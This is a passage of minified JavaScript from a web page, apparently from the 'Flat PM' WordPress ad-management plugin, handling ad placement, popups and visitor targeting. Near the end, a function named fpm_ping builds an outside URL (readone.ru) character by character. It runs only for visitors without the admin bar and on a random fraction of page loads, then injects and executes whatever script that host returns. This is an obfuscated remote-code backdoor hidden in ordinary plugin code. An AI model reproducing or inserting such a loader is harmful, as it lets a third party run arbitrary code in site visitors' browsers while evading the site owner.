e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
